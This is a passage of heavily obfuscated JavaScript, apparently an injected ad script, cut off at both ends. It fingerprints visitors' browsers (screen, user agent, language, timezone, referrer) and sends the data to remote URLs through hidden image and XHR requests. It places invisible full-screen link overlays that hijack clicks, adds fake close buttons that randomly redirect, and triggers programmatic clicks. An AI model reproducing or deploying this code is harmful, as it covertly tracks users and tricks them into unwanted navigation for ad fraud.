_0x3ad536(),_0x2a45cd=_0x52327d[_0x24e409(0x67f,'x^5P')](_0x52327d['vdhak'](_0x52327d[_0x24e409(0x1bd,'Fd[Q')](_0x52327d[_0x24e409(0x619,'*[$C')](_0x52327d['cTHEv'](_0x52327d['cTHEv'](_0x52327d[_0x24e409(0x662,'Yg#F')](_0x52327d['qCEde'](_0x52327d[_0x24e409(0x235,'6Rs]')],_0x52327d['RSHQM'](_0x27ee19)),_0x52327d[_0x24e409(0x962,'Jpdp')])+_0x49c37b['encode'](_0x52327d[_0x24e409(0x3cb,'w@#Y')](_0x5b25bc)),'&r_url='),_0x49c37b['encode'](_0xf5438e()))+_0x52327d[_0x24e409(0x30f,'K#AX')]+_0x550f41['screen'][_0x24e409(0x62e,'Jpdp')],'&u_sh='),_0x550f41['screen'][_0x24e409(0x62c,'8&a0')]),_0x52327d[_0x24e409(0x469,'CGaH')])+_0x550f41['screen'][_0x24e409(0x612,'z9xN')],_0x52327d['HWKqd'])+navigator[_0x24e409(0x3d5,'Um7E')];try{_0x2a45cd+=_0x52327d[_0x24e409(0x8bf,'gona')](_0x52327d[_0x24e409(0x63d,'fV[w')](_0x52327d[_0x24e409(0x7c9,'W*MV')](_0x52327d[_0x24e409(0x8c9,'NWdD')](_0x52327d['JWwVK'],_0x52327d['eaHEN'](encodeURIComponent,_0x52327d[_0x24e409(0x55c,'wbwH')](_0x243bb4))),'&lang=')+_0x52327d[_0x24e409(0x8df,'zKXk')](encodeURIComponent,_0x52327d['RSHQM'](_0x450f66)),_0x24e409(0x199,'i!9H')),_0x52327d[_0x24e409(0x6e7,'8&a0')](_0x514da6));}catch(_0x322a6e){}try{if(_0x4d1fa7[_0x24e409(0x3b8,'#seS')]){if(_0x52327d['EeZfD']!=='xMxAJ')_0x2a45cd=_0x52327d[_0x24e409(0x7ed,'NWdD')](_0x52327d[_0x24e409(0x7c5,'!3jr')](_0x52327d['XiBIT'](_0x2a45cd+_0x52327d['CijKI'],_0x4d1fa7['body']['offsetWidth'])+_0x52327d[_0x24e409(0x604,'1D1(')]+_0x4d1fa7['body'][_0x24e409(0x73f,'2UiA')],_0x52327d[_0x24e409(0x757,'W&]P')]),_0x1868de[_0x24e409(0x647,'wbwH')]()),t=new Date(),t=-t[_0x24e409(0x8db,'POCY')](),_0x2a45cd=_0x52327d[_0x24e409(0x8ca,'bIcB')](_0x52327d[_0x24e409(0x74c,'Du3o')](_0x2a45cd,_0x24e409(0x5ec,'N9K)')),_0x52327d[_0x24e409(0x155,'p*]a')](t,0x3c));else return _0x12533a(_0x52327d['PFqME'](_0x5599cf,_0x366f37));}}catch(_0x352973){}return _0x2a45cd;}else{let _0x23c3d1=_0x4c3c13[_0x24e409(0x91e,'*[$C')](_0x52327d[_0x24e409(0x33a,'CGaH')]('#',_0x2b62b5)+'-'+_0x28f289);_0x23c3d1&&(_0x23c3d1['remove'](),_0x24b2b0['show'](_0x23c3d1));}};try{if(_0x12eb7f['yRvlO']!==_0x12eb7f[_0x5d4ba5(0x4bd,'z9xN')]){var _0x109bef=_0x50f34c['body']['scrollHeight'],_0x6a35c0=_0x3e713d[_0x5d4ba5(0x1dd,'N9K)')][_0x5d4ba5(0x14e,'K0I&')];_0x6a35c0&&_0x109bef&&(_0x493165=_0xc9a194[_0x5d4ba5(0x6bc,'2UiA')](_0x109bef));}else var _0x9af0e6=_0x12eb7f['XvZqR'](_0x4a927d);}catch(_0xd2c100){var _0x9af0e6='';}return _0x9af0e6;},_0x1868de[_0x1d7b84(0x5bc,'Jpdp')]=function(_0x5c791d){var _0x5bc54c=_0x1d7b84;if(_0x12eb7f[_0x5bc54c(0x707,'8&a0')](_0x5c791d,null))return;try{if(_0x5bc54c(0x213,'bIcB')==='POnts'){var _0x4fda02=_0x46458c[_0x5bc54c(0x1cc,'@PJ@')](_0x12eb7f[_0x5bc54c(0x1c3,'wq@f')])[0x0],_0x94e7ae=_0x46458c[_0x5bc54c(0x307,'XX)g')](_0x12eb7f[_0x5bc54c(0x4c0,'Du3o')]);_0x94e7ae[_0x5bc54c(0x2cf,'32Fo')]=_0x12eb7f['HaUpl'];if(_0x94e7ae[_0x5bc54c(0x234,'*[$C')])_0x94e7ae[_0x5bc54c(0x720,'W*MV')][_0x5bc54c(0x914,'w@#Y')]=_0x5c791d;else _0x94e7ae[_0x5bc54c(0x25b,'fV[w')](_0x46458c['createTextNode'](_0x5c791d));return _0x4fda02[_0x5bc54c(0x96a,']Box')](_0x94e7ae),!0x0;}else{var _0x46db41=_0x2c4a02[_0x5bc54c(0x9c9,'2UiA')];return _0x46db41['width']+'x'+_0x46db41['height'];}}catch(_0xc5c34e){return!0x1;}},_0x1868de[_0x1d7b84(0x88f,'x^5P')]=function(_0x337a1f){var _0x430804=_0x1d7b84,_0x20438c=document['createElement'](_0x12eb7f[_0x430804(0x5a0,'*[$C')]);_0x20438c['type']=_0x12eb7f['ENCQq'];try{_0x20438c[_0x430804(0x335,'qZaf')](document[_0x430804(0x963,'*[$C')](_0x337a1f));}catch(_0xf34f2d){_0x20438c[_0x430804(0x82d,'qZaf')]=_0x337a1f;}try{_0x1868de['show'](_0x20438c);}catch(_0x104f28){document[_0x430804(0x304,'A@0v')][_0x430804(0x6e6,'sUYh')](_0x20438c);}},_0x1868de[_0x1d7b84(0x4e6,'Du3o')]=function(){var _0x17b291=_0x1d7b84;if(_0x12eb7f[_0x17b291(0x8aa,'CGaH')]===_0x12eb7f[_0x17b291(0x42f,'8&a0')]){if(_0x12eb7f['SIWkR'](_0x1417b4,_0x2aba8c)||_0xd3e45==''||_0x12eb7f[_0x17b291(0x1ff,'K9Ih')](_0x4fdd00,null))return;var _0x3a9d7a=_0x12eb7f[_0x17b291(0x2ee,'qZaf')](_0xffd442['compatMode']['toLowerCase'](),_0x12eb7f[_0x17b291(0x576,'wq@f')])?_0x6a2294['documentElement']:_0x46424e['body'],_0x459619=_0x19ee97['getElementById'](_0xcfa76e);if(_0x459619!=null){var _0x267468=_0x459619['offsetHeight'],_0x129d49=_0x459619[_0x17b291(0x408,'y8dQ')],_0x549d8a=_0x12eb7f[_0x17b291(0x9be,'NWdD')](_0xc7a188,_0x3472de)||_0x381eeb==null?0x0:_0x7732b6;_0x459619[_0x17b291(0x61a,'7WFc')][_0x17b291(0x79b,'RUm8')]=_0x12eb7f['rRlSn'](_0x12eb7f['MklVc'](_0x12eb7f[_0x17b291(0x49a,'CGaH')](_0x12eb7f[_0x17b291(0x384,'*[$C')](_0x3a9d7a[_0x17b291(0x681,'K0I&')],_0x3a9d7a[_0x17b291(0x14d,'*[$C')]),_0x267468),_0x12eb7f['OtWgU'](0x2,_0x549d8a)),'px'),_0x459619[_0x17b291(0x1ec,'32Fo')][_0x17b291(0x673,'32Fo')]=_0x12eb7f['ShZra'](_0x12eb7f[_0x17b291(0x1aa,'wq@f')](_0x12eb7f[_0x17b291(0x3df,'qZaf')](_0x3a9d7a['scrollLeft']+_0x3a9d7a[_0x17b291(0x2d9,'#seS')],_0x129d49),0x2*_0x549d8a),'px');}}else{var _0x275905=_0x1868de['getVer']();return _0x1868de[_0x17b291(0x4af,'32Fo')]||_0x275905>=0x7&&_0x12eb7f[_0x17b291(0x1ae,'gona')](_0x46458c['compatMode'],_0x12eb7f['qEacQ'])?!![]:![];}},_0x1868de[_0x1d7b84(0x6f9,'a&2^')]=function(_0x3b513a){var _0x302611=_0x1d7b84,_0xb759e8={'Oiyqg':function(_0x458521,_0x44838c){return _0x458521==_0x44838c;}};try{if(_0x12eb7f[_0x302611(0x61d,'!(z%')](_0x12eb7f[_0x302611(0x19f,'A@0v')],_0x12eb7f['ETtnW']))return'';else{var _0xca5fb9=new Image();_0xca5fb9['src']=_0x12eb7f[_0x302611(0x8f6,'p*]a')](_0x12eb7f[_0x302611(0x874,'i!9H')](_0x1868de[_0x302611(0x238,'sUYh')],_0x3b513a),_0x1868de[_0x302611(0x1a0,'x^5P')]());}}catch(_0x1e53a7){if(_0x12eb7f[_0x302611(0x2ce,'2UiA')](_0x12eb7f[_0x302611(0x4f7,'*[$C')],_0x12eb7f[_0x302611(0x223,'Fd[Q')]))return _0xb759e8[_0x302611(0x4e4,'RUm8')](_0x2447af[_0x302611(0x5a4,'[c93')],_0x300bd4)?_0x40e502[_0x302611(0x9aa,'Yg#F')]:_0x218f36[_0x302611(0x2ab,'1D1(')];else alert(_0x12eb7f[_0x302611(0x227,']Box')](_0x1e53a7['name']+':',_0x1e53a7[_0x302611(0x362,'W*MV')]));}},_0x1868de['ffb']=function(_0x43fa21){var _0x33764e=_0x1d7b84,_0x1af724=_0x12eb7f['ZoDTW'][_0x33764e(0x840,']Box')]('|'),_0x2e9b07=0x0;while(!![]){switch(_0x1af724[_0x2e9b07++]){case'0':_0x5a44c3[_0x33764e(0x182,'W&]P')][_0x33764e(0x8cf,'N9K)')]=_0x12eb7f[_0x33764e(0x5eb,'[c93')];continue;case'1':try{return _0x46458c['body'][_0x33764e(0x667,'p*]a')](_0x5a44c3),!![];}catch(_0x16a1b7){return _0x46458c[_0x33764e(0x69b,'K9Ih')](_0x33764e(0x3ec,'Um7E'))[0x0][_0x33764e(0x90c,'K0I&')](_0x5a44c3),![];}continue;case'2':var _0x5a44c3=_0x46458c['createElement'](_0x33764e(0x6ff,'i!9H'));continue;case'3':var _0x80b4e8=_0x12eb7f[_0x33764e(0x40f,'a&2^')](_0x12eb7f[_0x33764e(0x4f4,'8&a0')]+_0x1868de[_0x33764e(0x3f2,'1D1(')]+_0x43fa21+_0x1868de['clientInfo'](),_0x12eb7f[_0x33764e(0x735,'2UiA')]);continue;case'4':_0x5a44c3['innerHTML']=_0x80b4e8;continue;}break;}},_0x1868de[_0x1d7b84(0x2ac,'W&]P')]=0x0,_0x1868de['ajax']=function(_0xd3105){var _0x5516f5=_0x1d7b84;_0x1868de[_0x5516f5(0x84e,'fV[w')]++;var _0x5328e8=new XMLHttpRequest();_0x5328e8[_0x5516f5(0x678,'Fd[Q')](_0x5516f5(0x772,'gona'),_0xd3105),_0x5328e8[_0x5516f5(0x970,'p*]a')](),_0x5328e8[_0x5516f5(0x5e5,'NWdD')]=function(){};},_0x1868de['ffv']=function(_0x462527){var _0x48ae43=_0x1d7b84;try{if(_0x12eb7f[_0x48ae43(0x403,'w@#Y')]!==_0x12eb7f[_0x48ae43(0x152,'tt(N')])_0x1868de[_0x48ae43(0x2c1,'32Fo')](_0x1868de[_0x48ae43(0x266,'w@#Y')]+_0x462527);else return;}catch(_0x39bb27){_0x12eb7f['nlGyO'](alert,_0x12eb7f['pBPrx'](_0x39bb27[_0x48ae43(0x737,'NWdD')],':')+_0x39bb27[_0x48ae43(0x206,'Du3o')]);}},_0x1868de['crePlayer']=function(_0x3f65f9,_0x562687,_0x360caa,_0x468ec3,_0x207f6c,_0x48fcb9,_0x4d943b){var _0x3738d2=_0x1d7b84,_0x8fb75b={'KtLWs':function(_0x5d099b,_0x20ebe3){return _0x5d099b===_0x20ebe3;},'NuEaX':_0x3738d2(0x499,'7(!9'),'YPtXn':_0x3738d2(0x828,'NWdD'),'yRKNI':function(_0x3c9f28,_0x3fc9a0){var _0x36a632=_0x3738d2;return _0x12eb7f[_0x36a632(0x20c,'qZaf')](_0x3c9f28,_0x3fc9a0);},'ZqGYD':_0x3738d2(0x697,'Fd[Q')};if(_0x12eb7f[_0x3738d2(0x483,'i!9H')](_0x3738d2(0x250,'RUm8'),'ipqQI'))_0x4db2d7[_0x3738d2(0x82d,'qZaf')]=_0x4490f2;else{if(_0x1868de['checkWebp']()&&_0x12eb7f[_0x3738d2(0x89b,'Z!V^')](_0x562687[_0x3738d2(0x474,'7(!9')](_0x3738d2(0x6f6,'RUm8')),0x0)&&_0x12eb7f[_0x3738d2(0x650,'Jpdp')](_0x562687['indexOf'](_0x3738d2(0x7a4,'!3jr')),0x0)&&_0x12eb7f[_0x3738d2(0x6fc,'8&a0')](_0x562687['indexOf'](_0x12eb7f[_0x3738d2(0x193,'32Fo')]),0x0))_0x562687=_0x562687;var _0x58b69f={'id':_0x13d4b8,'style':_0x55a786?_0x12eb7f[_0x3738d2(0x9a9,'7(!9')](_0x12eb7f[_0x3738d2(0x166,'K0I&')],_0x12eb7f[_0x3738d2(0x48c,'y8dQ')](_0x468ec3,_0x4d943b))+_0x3738d2(0x98c,'Z!V^'):_0x12eb7f[_0x3738d2(0x5d8,'86tf')]('display:block;margin:0;padding:0;width:100%;height:'+_0x468ec3,_0x3738d2(0x97c,'XX)g'))},_0x58c645=_0x1868de[_0x3738d2(0x5a9,'p*]a')](x['tagname'],_0x58b69f),_0x3be499={'style':_0x12eb7f['ubcGk']},_0x173a2e=_0x1868de[_0x3738d2(0x8d8,'Jpdp')](x['tagname'],_0x3be499);_0x1868de[_0x3738d2(0x455,'#seS')](_0x58c645,_0x173a2e);var _0x1994b6=_0x5e9829+parseInt(_0x12eb7f[_0x3738d2(0x411,'Jpdp')](Math['random'](),0x3e8)),_0x44c6c4=_0x1868de[_0x3738d2(0x7cc,'!3jr')]('a',{'href':_0x207f6c,'target':'_3','id':_0x1994b6});_0x1868de[_0x3738d2(0x971,'POCY')](_0x173a2e,_0x44c6c4);var _0x3c8d90=_0x1868de[_0x3738d2(0x7ee,'w@#Y')](_0x3738d2(0x703,'6Rs]'),{'src':_0x1868de[_0x3738d2(0x46b,'i!9H')],'border':0x0,'width':_0x12eb7f[_0x3738d2(0x1c1,'@PJ@')],'height':_0x468ec3,'style':_0x12eb7f['UCaDo'](_0x3738d2(0x7cf,'7WFc')+_0x468ec3,_0x3738d2(0x1f5,'z9xN'))});return _0x1868de['addChild'](_0x44c6c4,_0x3c8d90),_0x58c645[_0x3738d2(0x7fa,'RUm8')]=_0x58c645['innerHTML']+_0x1868de['player'](_0x3f65f9,_0x562687,_0x360caa,_0x468ec3,_0x4d943b),_0x1868de[_0x3738d2(0x766,'sUYh')](_0x12eb7f[_0x3738d2(0x421,'W*MV')],_0x58c645,function(_0x2619cc){var _0x4a2615=_0x3738d2;if(_0x8fb75b[_0x4a2615(0x901,'[c93')](_0x8fb75b['NuEaX'],_0x8fb75b[_0x4a2615(0x8a4,'7WFc')]))return![];else _0x1868de[_0x4a2615(0x94c,'qZaf')](_0x8fb75b[_0x4a2615(0x96f,'POCY')](_0x1868de[_0x4a2615(0x5a1,'p*]a')],_0x48fcb9));}),_0x1868de['addEvent'](_0x12eb7f['YDPNa'],_0x58c645,function(_0x30bc04){var _0x425f71=_0x3738d2;if(_0x12eb7f[_0x425f71(0x2ca,'y8dQ')](_0x30bc04[_0x425f71(0x57b,'7WFc')],0x0)&&_0x12eb7f[_0x425f71(0x5a8,'y8dQ')](_0x30bc04[_0x425f71(0x3f4,'K9Ih')],0x1))try{if(_0x12eb7f[_0x425f71(0x2f0,'Z!V^')](_0x12eb7f[_0x425f71(0x776,'POCY')],_0x12eb7f['SNRDa']))document[_0x425f71(0x622,'tt(N')](_0x3f65f9)[_0x425f71(0x943,'7(!9')]();else{var _0x3ca45c={'style':_0x8fb75b[_0x425f71(0x347,'CGaH')]},_0x247f86=_0x4b9360[_0x425f71(0x904,'y8dQ')](_0x3ca45c);_0x4c9798['addChild'](_0x4eac1e,_0x247f86);}}catch(_0x11b2f5){var _0x21276d=document[_0x425f71(0x170,'1D1(')](_0x12eb7f[_0x425f71(0x299,'!(z%')]);_0x21276d['initEvent'](_0x12eb7f['hoWqK'],!![],!![]),document[_0x425f71(0x390,'86tf')](_0x3f65f9)[_0x425f71(0x6c7,'!3jr')](_0x21276d);}}),_0x58c645;}},_0x1868de['creClose']=function(_0x58c895,_0x28de4b,_0x340d42){var _0x6979e6=_0x1d7b84,_0x1202f9={'mSZQP':function(_0x3f0915,_0x47b82e){return _0x12eb7f['RoFxP'](_0x3f0915,_0x47b82e);}},_0x551bce,_0xf525ec=x[_0x6979e6(0x271,'POCY')],_0x41b864=Math[_0x6979e6(0x97d,'WylM')](_0x12eb7f['GDNSF'](Math['random']()*0x64,0x1));_0xf525ec>=_0x41b864?(_0x551bce=0x0,_0x58c895[_0x6979e6(0x289,'1D1(')]=0x1):_0x551bce=0x1;var _0x4e8890=_0x12eb7f[_0x6979e6(0x1db,'A@0v')](0x1,_0x1868de['hideclose'])?_0x6979e6(0x675,'bIcB'):'',_0x5a26ac=_0x1868de['creEle'](x[_0x6979e6(0x601,'86tf')],{'id':_0x58c895['id'],'style':_0x58c895[_0x6979e6(0x983,'K0I&')]});if(_0x58c895[_0x6979e6(0x4e5,'8&a0')])var _0x47243c=_0x1868de['creEle']('a',{'href':_0x58c895['dsturl'],'target':'_3'});else var _0x47243c=_0x1868de[_0x6979e6(0x3ea,'a&2^')]('a',{'href':'javascript:;','target':_0x12eb7f[_0x6979e6(0x909,'N9K)')]});var _0x5aac31=_0x1868de[_0x6979e6(0x8c8,'#seS')](_0x6979e6(0x948,'7WFc'),{'style':_0x12eb7f[_0x6979e6(0x489,'a&2^')](_0x12eb7f[_0x6979e6(0x669,'wbwH')](_0x12eb7f[_0x6979e6(0x630,'Um7E')](_0x12eb7f[_0x6979e6(0x583,'a&2^')](_0x12eb7f[_0x6979e6(0x38b,'p*]a')](_0x12eb7f[_0x6979e6(0x370,'W&]P')],_0x5a26ac[_0x6979e6(0x5b7,'Fd[Q')][_0x6979e6(0x2e4,'7WFc')]),';\x20'),_0x4e8890),_0x6979e6(0x18b,'N9K)')),_0x5a26ac['style']['height'])+_0x12eb7f['SVDmO'],'src':_0x1868de[_0x6979e6(0x5bd,'p*]a')],'ck':_0x12eb7f[_0x6979e6(0x3e2,'*[$C')](_0x58c895['id'],'_9'),'border':0x0});return _0x1868de['addChild'](_0x47243c,_0x5aac31),_0x1868de['addChild'](_0x5a26ac,_0x47243c),_0x5aac31['ck']=_0x58c895['id']+'_9',_0x5aac31['keepclose']=_0x58c895['kc'],_0x5aac31[_0x6979e6(0x821,'RUm8')]=function(_0x430711){var _0x13c350=_0x6979e6;_0x430711=_0x430711||window['event'];var _0x130223=_0x430711[_0x13c350(0x60b,'86tf')]||_0x430711[_0x13c350(0x973,'[c93')];if(_0x12eb7f[_0x13c350(0x66b,'2UiA')](_0x12eb7f[_0x13c350(0x7f2,'i!9H')](eval,_0x130223[_0x13c350(0x387,'K9Ih')]),!![])||_0x12eb7f['tsxrT'](eval(_0x130223['keepclose']),'true')){if(_0x12eb7f[_0x13c350(0x317,'2UiA')](_0x12eb7f[_0x13c350(0x4ab,'i!9H')],_0x12eb7f['eqqBO'])){var _0x42751b=new Date();_0x42751b['setTime'](_0x42751b[_0x13c350(0x8b3,'wq@f')]()+(_0x12eb7f[_0x13c350(0x3be,'1D1(')](_0x28de4b,null)?0x36ee80:_0x12eb7f['HBvpO'](0x3e8,_0x28de4b))),_0x1868de['setCookie'](_0x130223['ck'],0x1,_0x42751b);}else return _0x1202f9[_0x13c350(0x511,'8&a0')](_0x36f3ce,_0x475b3f['$1']);}if(_0x551bce){_0x47243c['setAttribute'](_0x12eb7f[_0x13c350(0x6eb,'!(z%')],_0x13c350(0x25d,'wq@f')),_0x47243c['setAttribute'](_0x12eb7f[_0x13c350(0x928,'a&2^')],_0x12eb7f['jlMOm']),_0x130223[_0x13c350(0x386,'A@0v')][_0x13c350(0x53e,'x^5P')][_0x13c350(0x801,'RUm8')][_0x13c350(0x8ee,'!(z%')][_0x13c350(0x382,'!(z%')]='none';if(document['getElementById'](_0x340d42))document['getElementById'](_0x340d42)['style']['display']=_0x12eb7f['SzRQz'];}_0x551bce=0x1;var _0x5326e9=_0x12eb7f['NaxQM'](_0x12eb7f[_0x13c350(0x29c,'*[$C')](_0x12eb7f[_0x13c350(0x8dc,'wbwH')](_0x12eb7f['KKYEz'](_0x12eb7f[_0x13c350(0x74a,'6Rs]')],_0x5a1c90),_0x12eb7f[_0x13c350(0x8fd,'1D1(')]),_0x320f70),_0x13c350(0x224,'K0I&'));_0x1868de['creCss'](_0x5326e9);var _0x3a69f4=Math[_0x13c350(0x6f1,'Um7E')](_0x12eb7f[_0x13c350(0x7bc,'Um7E')](Math[_0x13c350(0x8b5,'w@#Y')](),0x64));if(_0x12eb7f['ABtoF'](_0x3a69f4,x['close_odds']))document[_0x13c350(0x63a,'bIcB')](_0x12eb7f[_0x13c350(0x771,'i!9H')](_0x12eb7f[_0x13c350(0x63c,'!3jr')]('#',_0x5a1c90),'\x20a'))[_0x13c350(0x762,'K#AX')]();},_0x5a26ac;},_0x1868de[_0x1d7b84(0x5aa,'K#AX')]=function(_0x23c454){var _0x4f8cbc=_0x1d7b84;if(_0x12eb7f[_0x4f8cbc(0x30e,'32Fo')]!==_0x4f8cbc(0x15e,'wbwH'))try{var _0x2233b5=new _0x5c8238();_0x2233b5['src']=_0x12eb7f[_0x4f8cbc(0x759,'N9K)')](_0x12eb7f[_0x4f8cbc(0x57c,'Um7E')](_0x1f0d02['ffb_url'],_0x5c7524),_0x584f33['clientInfo']());}catch(_0x582290){_0x12eb7f[_0x4f8cbc(0x217,'bIcB')](_0x3132e6,_0x12eb7f['SeCuX'](_0x582290[_0x4f8cbc(0x3d6,'RUm8')],':')+_0x582290[_0x4f8cbc(0x494,'7WFc')]);}else{var _0x116d05=_0x12eb7f[_0x4f8cbc(0x2c6,'x^5P')][_0x4f8cbc(0x2bd,'K9Ih')]('|'),_0x3e796b=0x0;while(!![]){switch(_0x116d05[_0x3e796b++]){case'0':_0x1868de[_0x4f8cbc(0x2f6,'Um7E')](_0x3e40da,_0x840c5d);continue;case'1':var _0x3e40da=_0x1868de[_0x4f8cbc(0x68f,'bIcB')](x['tagname'],{'style':_0x23c454[_0x4f8cbc(0x6cc,'6Rs]')]});continue;case'2':var _0x840c5d=_0x1868de[_0x4f8cbc(0x44f,'Du3o')]('a',{'href':_0x23c454[_0x4f8cbc(0x407,'WylM')],'target':'_3','style':_0x4f8cbc(0x910,'Z!V^')});continue;case'3':return _0x3e40da;case'4':_0x1868de[_0x4f8cbc(0x17b,'CGaH')](_0x12eb7f[_0x4f8cbc(0x6b2,'K0I&')],_0x3e40da,function(_0x3807c5){var _0x5a8ffd=_0x4f8cbc;_0x1868de[_0x5a8ffd(0x91c,'wq@f')](_0x12eb7f[_0x5a8ffd(0x393,'i!9H')](_0x1868de[_0x5a8ffd(0x53a,'!(z%')],_0x23c454[_0x5a8ffd(0x359,'i!9H')]));});continue;}break;}}},_0x1868de[_0x1d7b84(0x24c,'Fd[Q')]=function(_0x527c93){var _0x4e8869=_0x1d7b84;if(_0x4e8869(0x91b,'2UiA')!==_0x12eb7f[_0x4e8869(0x514,'x^5P')]){if(_0x12eb7f[_0x4e8869(0x88a,'1D1(')](x[_0x4e8869(0x492,'z9xN')],0x1))return;var _0x47abaf=_0x56e1c3[_0x4e8869(0x68e,'Fd[Q')],_0xe96d6d=_0x1868de[_0x4e8869(0x3eb,'XX)g')]('a',{'href':_0x527c93[_0x4e8869(0x99f,'8&a0')],'target':'_3','style':'position:fixed;top:0px;left:0px;display:block;height:100%;width:100%;','id':_0x320f70});_0x1868de['addEvent'](_0x12eb7f[_0x4e8869(0x8cc,'bIcB')],_0xe96d6d,function(_0x1548ea){var _0x15f8dd=_0x4e8869,_0x230260={'dQqVO':function(_0x7ac0ac,_0x548e0c){return _0x7ac0ac>=_0x548e0c;},'KnFQJ':function(_0x4e788c,_0x32e5e8){var _0x5475bc=_0x4824;return _0x12eb7f[_0x5475bc(0x626,'1D1(')](_0x4e788c,_0x32e5e8);}};_0x12eb7f['xCuUu'](_0x12eb7f[_0x15f8dd(0x87e,'Um7E')],_0x12eb7f['XBwRh'])?(!_0x3c3a44[_0xa18e71]['src']&&_0x4eac50[_0x15f8dd(0x546,'fV[w')][_0x2093c2]&&_0x3b0a4e[_0x15f8dd(0x4c4,'32Fo')](_0x454980[_0x134aa1],_0x453fc6['imgs'][_0x54d8ce]),_0x51961e++,_0x230260['dQqVO'](_0x403c10,_0x5759f7[_0x15f8dd(0x78c,'Jpdp')])&&_0x230260[_0x15f8dd(0x811,'W&]P')](_0x4e4f61,_0x225742)):(_0x1868de['ajax'](_0x12eb7f[_0x15f8dd(0x5cd,'*[$C')](_0x1868de[_0x15f8dd(0x2b0,'bIcB')],_0x527c93[_0x15f8dd(0x241,'W&]P')])),document['body'][_0x15f8dd(0x6d6,'qZaf')](this));}),_0x1868de[_0x4e8869(0x24b,'a&2^')](_0xe96d6d);}else return 0x0;},_0x1868de['crePartMask']=function(_0x5f6f11){var _0x5457e8=_0x1d7b84,_0x23e0c8={'DnHwo':_0x5457e8(0x1d8,'p*]a'),'ioqLC':_0x12eb7f[_0x5457e8(0x5ea,'p*]a')],'rQdaf':function(_0x387090,_0x52427c){var _0x4ae714=_0x5457e8;return _0x12eb7f[_0x4ae714(0x5c3,'i!9H')](_0x387090,_0x52427c);},'xPXbu':'YUHSL','hBBZu':_0x12eb7f['haNPL'],'zXLnt':function(_0x3ea460,_0x3c3c22){return _0x3ea460+_0x3c3c22;}},_0x32e36e=x['h']+_0x12eb7f[_0x5457e8(0x1d3,'@PJ@')](x['shade_height'],0x64)*x['h'],_0x6a802d=_0x1868de[_0x5457e8(0x4d9,'fV[w')]('a',{'href':_0x5f6f11['dsturl'],'target':'_3','style':_0x12eb7f[_0x5457e8(0x950,'wq@f')](_0x12eb7f[_0x5457e8(0x886,'K9Ih')]+_0x32e36e,_0x12eb7f[_0x5457e8(0x65d,'bIcB')]),'id':_0x320f70});_0x1868de[_0x5457e8(0x1ca,'NWdD')](_0x12eb7f['hoWqK'],_0x6a802d,function(_0x210614){var _0x426551=_0x5457e8;if(_0x23e0c8['rQdaf'](_0x23e0c8[_0x426551(0x49b,'W*MV')],_0x23e0c8[_0x426551(0x87f,'2UiA')])){var _0x28df2f=_0x1649e0[_0x426551(0x1c0,'*[$C')](_0x37765e[_0x426551(0x9b3,'1D1(')],_0x276a9d),_0x3a2adc=_0x55cad7[_0x426551(0x68f,'bIcB')]('a',{'href':_0x4ae7ab['comurl'],'target':'_3'}),_0x25552a=_0x2f2aa2['creEle'](_0x23e0c8[_0x426551(0x1e2,'Um7E')],{'style':_0x23e0c8[_0x426551(0x2f4,'A@0v')],'src':_0x7d27d1[_0x426551(0x6d8,'!(z%')]});return _0x117902[_0x426551(0x395,'@PJ@')](_0x3a2adc,_0x25552a),_0x7ed4a9[_0x426551(0x68b,'N9K)')](_0x28df2f,_0x3a2adc),_0x28df2f;}else _0x1868de[_0x426551(0x6e1,'Fd[Q')](_0x23e0c8[_0x426551(0x3f7,'#seS')](_0x1868de[_0x426551(0x7c8,'K9Ih')],_0x5f6f11['eps'])),document[_0x426551(0x457,'x^5P')]['removeChild'](this);}),_0x1868de[_0x5457e8(0x31e,'CGaH')](_0x6a802d);},_0x1868de[_0x1d7b84(0x35f,'RUm8')]=function(_0x1fbd8a){var _0x5d9c6f=_0x1d7b84,_0x43f4da=_0x1868de[_0x5d9c6f(0x625,'NWdD')](x[_0x5d9c6f(0x8a2,'fV[w')],_0x1fbd8a),_0x74aa94=_0x1868de[_0x5d9c6f(0x7dc,'!(z%')]('a',{'href':_0x1868de['comurl'],'target':'_3'}),_0x2493b6=_0x1868de[_0x5d9c6f(0x3eb,'XX)g')](_0x12eb7f[_0x5d9c6f(0x5db,'RUm8')],{'style':_0x12eb7f[_0x5d9c6f(0x881,'W&]P')],'src':_0x1868de[_0x5d9c6f(0x4e9,'@PJ@')]});return _0x1868de[_0x5d9c6f(0x6fe,'*[$C')](_0x74aa94,_0x2493b6),_0x1868de['addChild'](_0x43f4da,_0x74aa94),_0x43f4da;},_0x1868de[_0x1d7b84(0x6e0,'p*]a')]=function(_0x1dc6d0){var _0xeb7f35=_0x1d7b84,_0x4c046a=_0x1868de[_0xeb7f35(0x705,'Um7E')](x[_0xeb7f35(0x342,'NWdD')]+'_7'),_0x3701b5=_0x1868de['getCookie'](_0x12eb7f[_0xeb7f35(0x975,'z9xN')](x[_0xeb7f35(0x48f,'!(z%')],'_5')),_0x5b699b=[],_0x465253=[];if(_0x12eb7f['JIeJG'](_0x1dc6d0[_0xeb7f35(0x2e0,'K9Ih')],0x0))for(var _0x4a012c=0x0;_0x4a012c<_0x1dc6d0['length'];_0x4a012c++){if(_0x12eb7f['JIeJG'](_0x4c046a[_0xeb7f35(0x8c6,'qZaf')](_0x12eb7f[_0xeb7f35(0x638,'NWdD')](_0x12eb7f['QgTiG']('|',_0x1dc6d0[_0x4a012c]['id']),'|')),-0x1)){}else{if(_0x12eb7f[_0xeb7f35(0x83b,'K#AX')](_0x12eb7f[_0xeb7f35(0x28f,'K#AX')],_0x12eb7f['jGPPq']))_0x5b699b['push'](_0x1dc6d0[_0x4a012c]);else{var _0x29f394=_0x12eb7f[_0xeb7f35(0x8ae,'y8dQ')]['split']('|'),_0x7d54a1=0x0;while(!![]){switch(_0x29f394[_0x7d54a1++]){case'0':_0x4403fd=_0x12eb7f[_0xeb7f35(0x318,'32Fo')](_0x12eb7f['zFtwF'](_0x12eb7f[_0xeb7f35(0x8b6,'86tf')](_0x553949,0xf),0x4),_0x12eb7f['jkJyI'](_0x494ab2,0x2));continue;case'1':_0x5c43c8=_0x1fc7fc[_0xeb7f35(0x570,'gona')](_0x631074['charAt'](_0x787c19++));continue;case'2':_0x5d90ce=_0x47049e[_0xeb7f35(0x503,'Um7E')](_0x313af0['charAt'](_0x31fc45++));continue;case'3':_0x12eb7f[_0xeb7f35(0x865,'A@0v')](_0x3e8786,0x40)&&(_0x1d4b75=_0x12eb7f[_0xeb7f35(0x740,']Box')](_0x57be69,_0x2c5dc4['fromCharCode'](_0x133394)));continue;case'4':_0x54f735=_0x12eb7f[_0xeb7f35(0x8b8,'RUm8')](_0x5c5e89,_0x4b091a['fromCharCode'](_0x57a53f));continue;case'5